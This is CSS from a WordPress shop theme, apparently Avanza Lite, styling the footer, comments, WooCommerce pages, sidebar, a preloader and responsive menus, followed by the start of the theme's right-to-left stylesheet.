#footer th,#sidebar th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
#footer select,#sidebar select {
  padding: 8px 5px;
  color: #4d4d4d;
}
#footer li a {
  color: #fff;
  font-size: 15px;
}
#footer li a:hover{
  color: #027ef3;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
	margin: 0;
}
#footer{
	background:#027ef3;
	color:#fff;
	clear:both;
}
#footer h3{
	font-size:24px;
	color: #fff;
}
#footer p{
	font-size:15px;
}
#footer .news-form{
	margin-top:24px;
}
#footer input[type="text"]{
  width:60%;
	padding:8px 5%;
	float:left;
	margin-right:2%;
	border-radius:5px;
}
#footer input[type="submit"] {
  padding: 10px;
  float: right;
  background: #027ef3;
  border-radius: 0px;
  color: #fff;
  margin-top: -38px;
}
.copyright p {
  font-size: 15px;
  color: #fff;
  font-weight: 600;
}
.copyright {
  background: #027ef3;
  text-align:center;
}
#footer .tagcloud a {
  border: outset 2px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#footer .tagcloud a:hover{
  background-color: #027ef3; 
}
/*scroll to top*/
#scroll-top{
  background:#252525;
  border:2px solid #252525;
  color:#fff;
  cursor:pointer;
  width:65px;
  height:65px;
  opacity:0.5;
  position:fixed;
  bottom:60px;
  right:20px;
  z-index:9999;
  -webkit-border-radius:0;
  -moz-border-radius:0;
  border-radius:0;
  font-size:20px;
  clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
  display: none;
}
.left-align{
  left: 20px;
}
.center-align {
  left: 50%;
  right: 50%;
}
/* Comments BOX */
#comments {
  display: block;
}
#comments ol li li {
  padding-left: 25px;
}
.comment-body {
  margin-bottom: 20px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#027ef3 !important;
  padding:10px 50px;
  text-transform:normal;
  font-weight:bold;
  color: #fff;
  margin-top:20px;
  margin-left:0;
  border: none;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#027ef3;
}
#comments a.comment-reply-link:hover{
  background:rgb(21, 28, 39);
  color: #fff;
}
#comments a time{
  color:#027ef3;
  font-weight:bold;
  font-size:12px;
}
#comments .reply{
  text-align:right;
}
.content-ts #comments h2.comments-title{
  padding-top: 10px;
  font-size: 25px;
}
.content-ts #comments ol li li{
  margin-left: 25px;
}
.content-ts #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0;
  background:#fff;
  display: inline-block;
} 
/*------------- Woocommerce --------------*/
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb {
  color: #000
}
.woocommerce #sidebar {
  margin-top: 2em;
}
.woocommerce-message {
  border-top-color: #027ef3;
}
.woocommerce span.onsale {
  background: #027ef3;
  color: #fff;
  padding: 0;
  border-radius: 0;
  margin: 0 !important;
}
h2.woocommerce-loop-product__title{
  color: #027ef3;
  font-weight: 500;
  font-size: 22px !important;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: #027ef3;
	color: #fff !important;
	border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background: #027ef3;
	color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #027ef3;
  color: #027ef3;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #027ef3 !important;
  padding: 12px!important;
  margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
	padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce-privacy-policy-text p a {
  color:#000;
}
#commentform p a, .woocommerce-MyAccount-content a, nav.woocommerce-MyAccount-navigation a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, a.shipping-calculator-button {
  text-decoration: none;
  color: #027ef3;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.woocommerce-Address, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
}
#sidebar .star-rating, #footer .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, #footer .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #027ef3;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
#footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
#footer .price_label, #sidebar .price_label{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: left;
}
.news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce ul.products li.product .woocommerce-loop-product__title{
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , #footer a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.comment-form-rating label {
  padding: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 10px;
}
#footer .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-left: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#sidebar form.woocommerce-product-search button{
  background: #027ef3 ;
  border-radius: 0px;
  color: #fff;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
  border: solid 1px #027ef3;
}
#footer form.woocommerce-product-search button{
  background: #027ef3 ;
  border-radius: 0px;
  color: #fff;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
  border: solid 1px #027ef3;
}
#sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img {
  width: 50px;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar .woocommerce ul.product_list_widget li{
  position: relative;
  padding: 0 0 10px 20px;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  left: 0;
  top: 12px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-left: 2em;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto !important;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove.remove_from_cart_button:hover{
  color: #fff !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
/*woocommerce pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #027ef3;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 10px 15px;
  font-size: 18px;
}
/*------------- Sidebar -------------*/
#sidebar{
  margin: 5% auto;
}
#sidebar caption{
	color: #000;
}
#sidebar form{
 	display: table;
	width: 100%;
}
#sidebar .textwidget a{
  color: #000;
  text-decoration:underline;
}
#sidebar h3 {
  font-weight: bold;
  font-size: 25px;
  color: #027ef3;
}
#sidebar input[type="search"] {
	border: solid 1px #bbb;
	padding: 10px;
	font-size: 15px;
  color: #000;
	width: 100%;
}
#sidebar input[type="submit"]{
 	background: #027ef3;
	border: none;
	color: #fff;
	padding: 10px 0;
	width: 100%;
	font-size: 18px;
	margin: 0;
}
#sidebar aside {
  background: #f3f3f3;
}
#sidebar ul {
	list-style:none;
	font-size: 12px;
}
#sidebar ul li{
  font-size: 15px;
  margin: 5px 10px;
  text-transform: capitalize;
}
#sidebar ul li a{
  padding: 5px 0;
  position: relative;
  color: #027ef3;
}
#sidebar ul li:before{
  background: #027ef3;
  content: "";
  display: inline-block;
  height: 2px;
  margin-right: 12px;
  transition: all 0.15s ease-out 0s;
  vertical-align: middle;
  width: 8px;
}
#sidebar ul li:hover:before{
  background: #027ef3 !important;
}
#sidebar ul li:hover{
  padding-left: 7px ;
  position:relative;
}
#sidebar ul li:hover, #sidebar ul li a:active, #sidebar ul li a:focus {
  transition: all 500ms ease 0s;
  color: #027ef3 !important;
  text-decoration: none !important;
}
#sidebar .tagcloud a{
	border: outset 2px #999;
  color: #027ef3;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .tagcloud a:hover{
	background:#027ef3;
  color: #fff;
}
img.rss-widget-icon {
  width: auto !important;
}
/* Page */
h2.entry-title{
  color: #027ef3;
}
.content-ts p{
	text-align:justify;
	font-size: 16px;
	margin:0 0 10px 0;
}
.content-ts hr{
	border:none;
	margin:35px 0;
	clear:both;
}
.content-ts h2{
	font-size:32px;
	font-weight:normal;
	margin:0;
	padding:0;
	margin:0 0 25px;
}
.content-ts h3{
	font-size:36px;
	font-weight:normal;
	margin:0;
	padding:0;
	color:#027ef3;
	margin:0 0 25px;
}
.content-ts h4{
	font-size:20px;
	font-weight:bold;
	margin:0;
	padding:0;
	color:#333;
	margin:0 0 25px;
}
.content-ts ul{
	margin:0 0 0 10px;
	padding:10px 0 0;
	font-size:16px;
}
.content-ts ul li{
	padding:0;
	margin:0 0 20px 0;
	line-height:25px;
}
.content-ts ol{
	padding:10px 0 0 0;
	font-size:16px;
	counter-reset: myCounter;
}
.content-ts ol li{
	padding:0 0 0 0;
	margin:0 0 20px 0;
}
/* Pagination */
.nav-links {
  padding: 10px 0;
}
.nav-previous {
  float: left;
  width: 50%;
  font-size: 15px;
}
.nav-next {
  float: right;
  font-size: 15px;
  width: 50%;
  text-align: right;
}
.pagination {
	clear:both;
	position:relative;
	font-size:14px;
	line-height:13px;
	float:right;
	font-weight:bold;
  padding: 10px 0;
}
.pagination span,.pagination a {
	display:block;
  float:left;
  margin: 2px 5px 15px 0;
  padding:12px 16px;
  text-decoration:none;
  width:auto;
  color:#000;
  border: 1px solid;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.pagination a:hover{
	color:#fff;
  background: #027ef3;
  border-color: #027ef3;
}
.pagination .current{
	padding:12px 16px;
  background: #027ef3;
  color:#fff;
	font-weight:bold;
  border-color: #027ef3;
}
.entry-audio audio, .wp-block-audio audio {
  min-width: 100%;
}
/* Media */
@media screen and (max-width: 768px) and (min-width: 720px){
  body.admin-bar .fixed-header{
    margin-top: 45px;
  }
  #sidebar th, #sidebar td{
	  padding: 0px;
	}
  #sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img{
    width: 40px;
  }
  .page-template-custom-front-page #header{
    position: static;
  }
  #slider .inner_carousel h2 {
    font-size: 30px;
    font-weight: 500;
  }
  #slider .inner_carousel p {
    display: none;
  }
  #slider .carousel-caption {
    top: 46%;
  }
  #footer:before{
    top:0px;
  }
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
    width: 42.75% !important;
  }
  .woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
    display: inline-table;
    margin: 10px;
  }
  .related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
    width: 44%;
  }
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
    width: 44%;
    float: left;
    clear: both;
    margin: 10px;
  }
  #slider img{
    height: auto !important;
  }
}
@media screen and (max-width:720px) {	  
  body.admin-bar .fixed-header{
    margin-top: 0;
  }
  .entry-content .alignwide {
    margin-left  : -10px;
    margin-right : -10px;
  }
  #footer input[type="search"]{
    width: 100%;
  }
  #slider .inner_carousel p, #slider .inner_carousel h1 {
    display: none;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider .carousel-caption{
    right: 0;
    left: 0;
    top:45%;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next, #footer:before{
    top:0;
  }
  #slider .carousel-control-prev{
    left: 5%;
  }
  .top-header{
    background-color: #027ef3;
  }
  #welcome, .top-header{
    background-image: none;
  }
  .page-template-custom-front-page .contact-content{
    position: static;
  }
	#header, #header .logo h1{
		text-align: center;
	}
	#comments input[type="submit"].submit{
		width: 100% !important;
	}
  #footer input[type="submit"] {
    padding: 10px;
    float: right;
    border-radius: 0px;
    color: #fff;
    margin-top: 4px;
    margin-bottom: 10px;
  }
  .center-align {
    left: 40%;
    right: 50%;
  }
  #slider .inner_carousel .get-apt-btn a{
    font-size: 10px;
  }
  #slider img{
    height: auto !important;
  }
}
@media screen and (min-width:720px){
	#footer input[type="submit"]{
		width: 100%;
		float: none;
		margin: 0;
	}
	#footer input[type="search"]{
		width: 100%;
	}
	#footer th,#footer td{
		padding: 0px;
	}	
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
	#footer input[type="submit"]{
		margin-top: 5px;
	}
  .entry-content .alignwide {
    margin-left  : -30px;
    margin-right : -30px;
  }
	#footer th,#footer td{
		padding: 4px;
	}
  #sidebar th,#sidebar td{
    padding: 0px;
  }
  #slider .carousel-caption {
    top: 60%;
  }
  #slider .inner_carousel h2 {
    font-size: 33px;
    padding: 0px 2px;
  }
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
    width: 28.75% !important;
  }
  #slider .carousel-control-prev {
    left: 86%;
  }
  #slider .carousel-caption {
    top: 50%;
  }
}
@media screen and (min-width: 426px) and (max-width: 767px){
  #slider .carousel-caption{
    top:40%;
  }
  .page-template-custom-front-page .contact-content{
    position: static;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next{
    top:auto;
  }
  #slider .carousel-control-prev{
    left: 70%;
  }
  .top-header{
    background-image: none;
    background-color: #027ef3;
  }
  #welcome{
    background-image: none;
  }
  #footer:before{
    top:0;
  }
}
@media screen and (min-width: 768px) and (max-width: 999px){
  #welcome{
    background-image: none;
  }
  .entry-content .alignwide {
    margin-left  : -20px;
    margin-right : -20px;
  }
  #slider .carousel-caption {
    top: 50%;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-control-prev {
    left: 84%;
  }
  #footer:before{
    top:0px;
  }
}
@media screen and (min-width: 1024px){
  #slider .carousel-caption{
    left:10%;
  }
}
@media screen and (max-width: 1000px){
  .social-icons,.phone,.mail, .sf-arrows ul .sf-with-ul:after, .sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows .sfHover > .sf-with-ul:after, #primary-site-navigation a.closebtn.mobile-menu i{
    color: #fff;
  }
  .menubar .nav ul li a:focus,a.closebtn.mobile-menu:focus, .primary-navigation a:focus, .toggle-menu button:focus{
    outline: 2px solid #fff !important;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu i {
    font-size: 18px;
    color: #fff;
    padding:10px;
    background: #262626;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .primary-navigation a:focus{
    color: #fff !important;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    visibility: hidden;
    padding-top: 60px;
    transition: 0.5s;
  }
  body.noscroll .sidebar{ 
    width: 100%; 
    visibility: visible;
  }
  .sidebar .closebtn {
    position: absolute;
    top: -9px;
    left: -6px;
    font-size: 40px !important;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation, input.search-field {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  #menu-sidebar form.search-form, a.closebtn.responsive-menu, #menu-sidebar .phone a, #contact-info form.search-form ,#contact-info, #menu-sidebar .social-icons a, #menu-sidebar .mail a, #menu-sidebar .book-btn, .toggle-menu, .primary-navigation ul ul li, .toggle-menu{
    display: block;
  }
  .primary-navigation a:focus, .primary-navigation ul ul a, .primary-navigation li a:hover, .primary-navigation li:hover a{
    background-image: linear-gradient(-90deg, #027ef3 0%,#027ef3 120% );
  }
  .primary-navigation ul li a{
    padding: 15px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    background: unset;
    border: none;
  }
  .primary-navigation ul ul li{
    text-align: center;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    background-image: linear-gradient(-90deg, #027ef3 0%, #027ef3 120% );
    opacity: 0.95;
  }
  #header .nav ul.sub-menu li a, #header .nav ul li a{
    color: #fff !important;
  }
  .primary-navigation ul{
    display: grid;
  }
  .primary-navigation ul ul li:first-child{
    border-top: none;
  }
  .primary-navigation a, .top-header, .search-box ,.top-header .social-icons, .top-header .mail, .top-header .book-btn{
    display: none;
  }
  #menu-sidebar .mail a{
    font-weight: 500;
  }
  #contact-info{
    background-image: linear-gradient(-90deg, #027ef3 0%,#027ef3 120% );
    z-index: 1;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
    opacity: 1;
  }
  #menu-sidebar .primary-navigation a{
    font-size: 15px;
    font-weight: 600;
  }
  .mail i, .mail span, .social-icons a{
    color: #fff !important;
    font-size: 15px;
    font-weight: 600;
  }
  #menu-sidebar input[type="submit"]{
    padding: 9px;
    background-color:#027ef3;
    color: #fff;
    font-size: 17px;
  }
  #menu-sidebar input.search-field{
    background: #fff;
    padding: 9px;
    margin: 0 2%;
  }
  .main-menu-navigation{
    overflow-y: scroll;
    scroll-behavior: auto;
  }
  .social-icons{
    display: inline-flex;
  }
  .sf-arrows .sf-with-ul:after{
    position: absolute;
    left: 87%;
    right: 0;
    color: #fff;
  }
  .social-icons i{
    font-size: 17px;
  }
  .phone, .mail, .primary-navigation a:focus{
    background: none !important;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text{
    font-size: 15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.arabianoman.com/wp-content/themes/avanza-lite/rtl.css
body_size: 7301
content:
*{
  outline:none;
}
body{
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  color: #027ef3;
  font-family: 'Open Sans', sans-serif;
  overflow-x: hidden;
}
img{
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h4,h5,h6,h1,h3,h2{
  margin:0;
  padding:10px 0;
  color: #027ef3;
  text-transform: capitalize;
  font-family: 'Lobster', cursive;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:15px;
  line-height: 1.8;
}
a{
  text-decoration:none;
  color:#027ef3;
}
a:hover{
  color:#666;
}
a:focus,a:hover{
  text-decoration:none !important;
}
a:focus, input:focus, textarea:focus, button:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #000;
}
#footer a:focus, .main-navigation .sub-menu > li > a:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #fff;
}
.top-header a:focus, #footer input[type="submit"]:focus, #footer form.woocommerce-product-search button:focus, .copyright a:focus{
  outline: 2px solid #fff;
  border-bottom: 1px solid #fff;
}
ul{
  margin:0 15px 0 0;
  padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select, .page-box-single .box-image img, .entry-video iframe, iframe, .entry-audio audio, .wp-block-audio audio, .woocommerce-input-wrapper, table#wp-calendar, #footer form.search-form label, .our-services img, #sidebar form.search-form label{
  width:100%;
}
.clear, #respond, article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.wp-caption{
  font-size:13px;
  max-width:100%;
}
.bypostauthor, .wp-caption-text, *, body, img, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  right:-9999em;
}
.elementor-html #loader, #menu-sidebar .phone a, a.closebtn.responsive-menu, #menu-sidebar form.search-form ,#contact-info, #menu-sidebar .social-icons a, #menu-sidebar .mail a, .toggle-menu, .primary-navigation ul ul li, .toggle-menu, #sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before, .toggle-menu, .elementor-html #loader-wrapper, .no-js #loader-wrapper{ 
  display: none; 
}
/*wide block*/
.entry-content .alignwide {
  margin-right  : -80px;
  margin-left : -80px;
}
.entry-content .alignfull {
  margin-right  : calc( -100vw / 2 + 100% / 2 );
  margin-left : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
.left-sidebar-page .entry-content .alignwide, .left-sidebar-page .entry-content .alignfull, .right-sidebar-page .entry-content .alignwide, .right-sidebar-page .entry-content .alignfull{
  margin-right  : 0;
  margin-left : 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: right;
  margin-left:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright,img.alignright {
  display: inline;
  float: left;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-right:25px;
}
.aligncenter,img.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-right:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"],textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
input[type="search"] {
  padding: 10px;
  border: none;
  color: #000;
}
input[type="submit"] {
  border: none;
  text-align:center;
  font-size:18px;
  padding:7px 30px;
  background: #027ef3;
  font-weight:bold;
  color:#fff;
}
/* ---------Buttons--------- */
.read-moresec a {
  border: 1px solid #027ef3;
  color: #027ef3;
  border-radius: 28px;
}
.read-moresec a:hover{
  background: #027ef3;
  color: #fff;
}
/* ---------Logo Middle Header--------- */
.logo h1,.logo p.site-title{
  font-size:37px;
  font-weight:bold;
  line-height: 1.5;
  font-family: 'Lobster', cursive;
}
.logo a, h1.page-title{
  color: #027ef3;
}
.logo p{
  font-size:12px;
  color: #000 !important;
}
/*preloader*/
#loader-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  overflow: hidden;
}
#loader {
  display: block;
  position: relative;
  right: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px -75px 0 0;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  -webkit-animation: spin 1.7s linear infinite;
          animation: spin 1.7s linear infinite;
  z-index: 99999999;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 5px;
  left: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  -webkit-animation: spin-reverse .6s linear infinite;
          animation: spin-reverse .6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  right: 15px;
  left: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 51%;
  height: 100%;
  background: 027ef3;
  z-index: 99999;
}
#loader-wrapper .loader-section.section-left {
  right: 0;
}
#loader-wrapper .loader-section.section-right {
  left: 0;
}
.loaded #loader-wrapper .loader-section.section-left {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader-wrapper .loader-section.section-right {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; 
  right:0;
  width: 100%;
  background: #fff;
  box-shadow: -2px 2px 10px 0px #2d2d2d;
  z-index: 9999;
}
/* ---------HEADER--------- */
.top-header{
  background: url('./images/topbar.png')no-repeat;
  color: #fff;
}
.social-icons i{
  color: #fff;
  font-size: 13px;
}
.phone a, .mail a{
  font-size: 14px;
  color : #fff;
}
.pet-top i{
  color: #027ef3;
  font-size: 32px;
}
.pet-top p.color{
  color: #027ef3;
  font-size: 20px;
  font-family: 'Lobster', cursive;
  font-weight: 500;
}
.pet-top p{
  font-size: 13px;
  color: #027ef3;
  font-weight: 700;
}
#header .main-menu{
  background:linear-gradient(to right, #0363c4 , #01a9e8);
}
#footer p a, .copyright p a, .search-box i, #slider .inner_carousel, #footer table#wp-calendar td a, .wp-calendar-nav-prev a, #footer td#prev a, .tagcloud a,#footer a.rsswidget, #footer input[type="search"]::placeholder, #footer .entry-content a, #header .main-menu a.search-box,#header .main-menu .cart_icon a{
  color: #fff;
}
/* --------- Main Menu--------- */
.cart_icon{
  font-size: 25px;
}
.cart_icon i{
  color: #fff;
  background: #027ef3;
  border-right: 2px solid;
  border-left: 2px solid;
}
/* --------- MENUS CSS --------- */
.primary-navigation ul{
  list-style: none;
  margin:0;
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation li a:hover{
  background-color:  #027ef3;
  color: #fff;
}
.primary-navigation ul ul a:hover{
  background-color:  #fff;
  color: #027ef3;
}
.primary-navigation a{
  display: block;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  padding: 15px 20px;
  text-transform: uppercase;
}
